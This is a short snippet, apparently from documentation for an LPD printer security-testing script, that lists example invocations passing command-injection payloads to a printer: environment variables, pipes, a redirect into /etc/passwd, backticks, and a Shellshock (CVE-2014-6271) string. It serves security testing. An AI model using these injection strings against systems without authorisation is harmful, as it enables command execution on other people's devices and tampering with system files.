 # Test for environment variables
$ lpdtest.py printer in '$UID'
# Test for pipes and redirects
$ lpdtest.py printer in '| pwd'
$ lpdtest.py printer in '>> /etc/passwd'
# Test for backticks
$ lpdtest.py printer in '`ls`'
# Test for [shellshock (CVE-2014-6271)](http://seclists.org/oss-sec/2014/q3/650)
$ lpdtest.py printer in '() {:;}; /bin/ping -c1 1.2.3.4'